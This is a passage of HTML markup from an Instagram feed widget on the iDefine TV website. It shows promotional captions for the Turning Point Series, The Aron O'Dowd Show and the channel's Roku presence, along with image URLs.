t;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1bL6sOvDfD8Q7kNvwGjRFZq&amp;_nc_oc=AdlLa3X9DrKgiYsRabP9B8Vhos7WYOTgUbokxLUfcYIkslc_NQehmIoGaxGtOHA_6iQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfrPNt5vtsxtck-Z8gnErmdqJsDajNOdzMUUDAbzXLdTAQ&amp;oe=697AF287&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/618624795_18392243002177694_8677894881510874648_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1bL6sOvDfD8Q7kNvwGjRFZq&amp;_nc_oc=AdlLa3X9DrKgiYsRabP9B8Vhos7WYOTgUbokxLUfcYIkslc_NQehmIoGaxGtOHA_6iQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfrPNt5vtsxtck-Z8gnErmdqJsDajNOdzMUUDAbzXLdTAQ&amp;oe=697AF287&quot;}">
			<span class="sbi-screenreader">Today, we honor Dr. Martin Luther King Jr., and on</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Today, we honor Dr. Martin Luther King Jr., and one thing stands out: he didn’t just have a message, he made sure people heard it.

He used interviews: TV, radio, magazines, and articles to show up over and over again. That’s how authority is built. Not just what he said, but how often and where he said it.

What&#039;s the lesson? Ideas aren’t enough. Visibility matters. Guess what? Interviews still do what they did for Dr. King: build authority, share your story, and position you as a trusted voice.

Here’s my question: what are you doing to make sure your voice is heard?

Step into your authority. Share your message. Let people know you exist.

#MartinLutherKingJrDay #MLKDay #authoritymindset" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18101296330660857" data-date="1768749944">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTqC9KfDoYg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&#038;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&#038;oh=00_Afo5t7Fedo7pEvvhrIc2H9Feq4leeSaIFij8BWVAEaQsZQ&#038;oe=697AEB3B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo5t7Fedo7pEvvhrIc2H9Feq4leeSaIFij8BWVAEaQsZQ&amp;oe=697AEB3B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo5t7Fedo7pEvvhrIc2H9Feq4leeSaIFij8BWVAEaQsZQ&amp;oe=697AEB3B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo5t7Fedo7pEvvhrIc2H9Feq4leeSaIFij8BWVAEaQsZQ&amp;oe=697AEB3B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/615486002_18391477891177694_237675400338559681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BiYH3qVdtpIQ7kNvwFPfi8v&amp;_nc_oc=AdnxzBfrssD6RiM0IfxBZji0JzNeRgzyslXvwFT9eCLJB2GTY2gWq4DXhKhFASKOP5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo5t7Fedo7pEvvhrIc2H9Feq4leeSaIFij8BWVAEaQsZQ&amp;oe=697AEB3B&quot;}">
			<span class="sbi-screenreader">What are you doing on Tuesdays?

I invite you to w</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are you doing on Tuesdays?

I invite you to watch the premiere episode of The Aron O&#039;Dowd Show with host Aron O&#039;Dowd.

Find this show on iDefine TV&#039;s TV &amp; Film Channel under &quot;The Aron O&#039;Dowd Show&quot; each Tuesday, at 11 AM EST!

Get ready for powerful conversations that prove the impossible is possible. With your host Aron O’Dowd, a triathlete, sports lover, and obstacle-crusher, who’s been redefining limits since losing his eyesight at a young age, this show is all about resilience, belief, and human connection. With his natural intuition and fearless curiosity, Aron interviews fascinating people and pulls out the very best in their stories. If you believe challenges are meant to be conquered, this show is for you.

We&#039;re happy to have The Aron O&#039;Dowd Show as part of the iDefine TV family.

#RokuTV #tvshow #streamingtv #iDefineTV #inspiringstories EmpoweringOthers" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066175637446894" data-date="1767733948">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLxKXJALnE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3K7tIqGa2_cQ7kNvwFjBK5G&#038;_nc_oc=Adn8j-u-Ce29wveVwBn_Q-Qj0pmMkUuCtslthR5Z_VS6R7lr6yOdki5aBod8OR_eZzI&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&#038;oh=00_Afq1DiBITwaYrdtUK4ONKkxIHq5b_9W3gA46D-QL2YuqcQ&#038;oe=697AC228"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K7tIqGa2_cQ7kNvwFjBK5G&amp;_nc_oc=Adn8j-u-Ce29wveVwBn_Q-Qj0pmMkUuCtslthR5Z_VS6R7lr6yOdki5aBod8OR_eZzI&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afq1DiBITwaYrdtUK4ONKkxIHq5b_9W3gA46D-QL2YuqcQ&amp;oe=697AC228&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K7tIqGa2_cQ7kNvwFjBK5G&amp;_nc_oc=Adn8j-u-Ce29wveVwBn_Q-Qj0pmMkUuCtslthR5Z_VS6R7lr6yOdki5aBod8OR_eZzI&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afq1DiBITwaYrdtUK4ONKkxIHq5b_9W3gA46D-QL2YuqcQ&amp;oe=697AC228&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K7tIqGa2_cQ7kNvwFjBK5G&amp;_nc_oc=Adn8j-u-Ce29wveVwBn_Q-Qj0pmMkUuCtslthR5Z_VS6R7lr6yOdki5aBod8OR_eZzI&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afq1DiBITwaYrdtUK4ONKkxIHq5b_9W3gA46D-QL2YuqcQ&amp;oe=697AC228&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610555185_18390710119177694_7105387348715692956_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3K7tIqGa2_cQ7kNvwFjBK5G&amp;_nc_oc=Adn8j-u-Ce29wveVwBn_Q-Qj0pmMkUuCtslthR5Z_VS6R7lr6yOdki5aBod8OR_eZzI&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afq1DiBITwaYrdtUK4ONKkxIHq5b_9W3gA46D-QL2YuqcQ&amp;oe=697AC228&quot;}">
			<span class="sbi-screenreader">Do you have a Roku TV or Roku Player? 👋🏽 I w</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you have a Roku TV or Roku Player? 👋🏽 I would sure love to have you subscribe and watch these inspiring and encouraging stories. Each of these remarkable individuals has made a lasting impact on their own lives and the lives of others. 

We appreciate Debi Lynn, Dr. Carlton N. Young, Jen Perdew Lawson, and Curtis Abrams Jr. for sharing their turning point story with us and the iDefine TV viewers. 

We&#039;re ready for the next one. Is it you? Authority is the moneymaker.

https://TurningPointTVSeries.com

#TurningPointSeries #streamingseries #RokuTV #iDefineTV" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18006929612675695" data-date="1767391353">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTBjtgWDyxI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=E-6TLASZmI4Q7kNvwH4mqYy&#038;_nc_oc=AdlnyjjilzkHjRmdGco_-ed2ytB46AZjs3Mdy0vBr3P5xLk05o2ERb8jH4LJyGhGM5g&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&#038;oh=00_AfojI4ly2k-W5m1oNiYLJSkJ5fWtWbGotFBGscd5XvCq0A&#038;oe=697ADD66"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E-6TLASZmI4Q7kNvwH4mqYy&amp;_nc_oc=AdlnyjjilzkHjRmdGco_-ed2ytB46AZjs3Mdy0vBr3P5xLk05o2ERb8jH4LJyGhGM5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfojI4ly2k-W5m1oNiYLJSkJ5fWtWbGotFBGscd5XvCq0A&amp;oe=697ADD66&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E-6TLASZmI4Q7kNvwH4mqYy&amp;_nc_oc=AdlnyjjilzkHjRmdGco_-ed2ytB46AZjs3Mdy0vBr3P5xLk05o2ERb8jH4LJyGhGM5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfojI4ly2k-W5m1oNiYLJSkJ5fWtWbGotFBGscd5XvCq0A&amp;oe=697ADD66&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E-6TLASZmI4Q7kNvwH4mqYy&amp;_nc_oc=AdlnyjjilzkHjRmdGco_-ed2ytB46AZjs3Mdy0vBr3P5xLk05o2ERb8jH4LJyGhGM5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfojI4ly2k-W5m1oNiYLJSkJ5fWtWbGotFBGscd5XvCq0A&amp;oe=697ADD66&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/607131368_18390292006177694_6319270412727253701_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E-6TLASZmI4Q7kNvwH4mqYy&amp;_nc_oc=AdlnyjjilzkHjRmdGco_-ed2ytB46AZjs3Mdy0vBr3P5xLk05o2ERb8jH4LJyGhGM5g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfojI4ly2k-W5m1oNiYLJSkJ5fWtWbGotFBGscd5XvCq0A&amp;oe=697ADD66&quot;}">
			<span class="sbi-screenreader">As the new year starts... can I take a moment of y</span>
									<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As the new year starts... can I take a moment of your time to pause and say thank you?

Thank you for being part of my community, my support, and my journey. Whether we connected through a call, an interview, a conversation, or social media, I truly appreciate you being here.

Last year brought some really meaningful wins. From partnering with the Women in Business Expo and meeting actress and director Kim Fields, to continuing to grow the iDefine TV Roku Channel to nearly 18,000 subscribers, it’s been a season of momentum. Rolling out the Turning Point Impact Program has been especially powerful, watching people move from nervous to confident, and realizing they’re more ready than they thought, has been incredibly rewarding.

I’m also excited about what’s ahead. I’m expanding Turning Point with a co-author opportunity through Publishing Advantage Group, and continuing to help entrepreneurs build authority through interviews. Authority really is a moneymaker and interviews remain one of the fastest, most authentic ways to build it.

As we step into the new year, my focus is simple: show up more, share more, and keep doing the work I teach, helping people feel confident, seen, and supported as they tell their stories. I’m also stepping into more interviews myself, building my own authority, and bringing even more presence to iDefine TV and the Turning Point experience.

Hey, as you head into the new year, take a moment and ask yourself…

✔️ What would shift for me if my voice was heard more clearly?
✔️ If my story carried more authority?
✔️ If the right people finally saw me for what I bring to the table?

Sometimes the next level doesn’t come from doing more, it comes from being seen differently.

Thank you for being part of this season with me. I’m grateful for you, excited about what’s ahead, and looking forward to all that’s to come.

Happy New Year! Let&#039;s make it a year of many turning points for you!

https://TurningPointTVSeries.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18416325799184113" data-date="1766516764">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSnfhIOD9OH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-2.cdninstagram.com/v/t51.82787-15/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Ge5CgqFG_AcQ7kNvwGr6Boo&#038;_nc_oc=AdkK5P29r98buB-OSu-kSXVgPdTnElI10nzNqJFwmLsgH2ca_7THqOV0_B3NOwWJJ0s&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&#038;oh=00_Afo9JeZTmTAX0QROEer1FwJp2ugZbbBPyHSCR_PKS72gGg&#038;oe=697AE2E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ge5CgqFG_AcQ7kNvwGr6Boo&amp;_nc_oc=AdkK5P29r98buB-OSu-kSXVgPdTnElI10nzNqJFwmLsgH2ca_7THqOV0_B3NOwWJJ0s&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo9JeZTmTAX0QROEer1FwJp2ugZbbBPyHSCR_PKS72gGg&amp;oe=697AE2E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ge5CgqFG_AcQ7kNvwGr6Boo&amp;_nc_oc=AdkK5P29r98buB-OSu-kSXVgPdTnElI10nzNqJFwmLsgH2ca_7THqOV0_B3NOwWJJ0s&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo9JeZTmTAX0QROEer1FwJp2ugZbbBPyHSCR_PKS72gGg&amp;oe=697AE2E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ge5CgqFG_AcQ7kNvwGr6Boo&amp;_nc_oc=AdkK5P29r98buB-OSu-kSXVgPdTnElI10nzNqJFwmLsgH2ca_7THqOV0_B3NOwWJJ0s&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo9JeZTmTAX0QROEer1FwJp2ugZbbBPyHSCR_PKS72gGg&amp;oe=697AE2E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/582085189_18389114287177694_3108349629264901653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Ge5CgqFG_AcQ7kNvwGr6Boo&amp;_nc_oc=AdkK5P29r98buB-OSu-kSXVgPdTnElI10nzNqJFwmLsgH2ca_7THqOV0_B3NOwWJJ0s&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_Afo9JeZTmTAX0QROEer1FwJp2ugZbbBPyHSCR_PKS72gGg&amp;oe=697AE2E3&quot;}">
			<span class="sbi-screenreader">💫The Journey of Self-Discovery

In Episode 4 of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💫The Journey of Self-Discovery

In Episode 4 of the Turning Point Series, premiered Sunday, December 21st at 6 PM EST, I want you to meet Curtis Abrams Jr., a man whose journey was shaped by answering that question in real life.
.
His story isn’t about having it all figured out. It’s about what happens when life pulls you off course, and you’re forced to decide whether you stay lost… or find your way back.
.
In this episode, Curtis Abrams Jr. opens up about the inner battles that shaped his mission and the moment he realized healing wasn’t just something he needed, it was something he was called to help others find. He shares how confronting his own darkness became the catalyst for a deeper purpose rooted in guidance, awareness, and direction.
.
What makes Curtis’s journey powerful isn’t just where he’s been, it’s how intentionally he moves forward. You’ll see how he learned to listen inward, trust the signals that mattered most, and build a life and body of work centered on helping others realign when everything feels off.
.
This episode isn’t about perfection or having all the answers. It’s about perseverance, self-honesty, and the courage it takes to face yourself and choose a different path.
.
Episode 4 of the Turning Point Series &quot;The Frontline&quot; premiered Sunday, December 21st at 6 PM EST exclusively on iDefine TV, streaming on Roku.
.
This is one you’ll want to experience, not just watch.
.
#TurningPointTVSeries #iDefineTV  #docuseries #MilitaryVeterans #Roku #findingyourpurpose #findingself #depression #TheFrontline #fyp #MerryChristmas" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17842432920658060" data-date="1765838322">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSTRfFXgUlU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.71878-15/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=CjvyokZ7RdYQ7kNvwG9f3fm&#038;_nc_oc=Adn2-Ctp0FKgU4c7CxHWgheabKJYBRTAvsFPHZYNFsnSV7GgdxIxPF1ooCJ8R0jUp-o&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&#038;oh=00_AfoEAnwWDyjmft1BWZDB-4NuJ99WVaKGq-iFRfBOdlDy6w&#038;oe=697AEEC9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CjvyokZ7RdYQ7kNvwG9f3fm&amp;_nc_oc=Adn2-Ctp0FKgU4c7CxHWgheabKJYBRTAvsFPHZYNFsnSV7GgdxIxPF1ooCJ8R0jUp-o&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfoEAnwWDyjmft1BWZDB-4NuJ99WVaKGq-iFRfBOdlDy6w&amp;oe=697AEEC9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp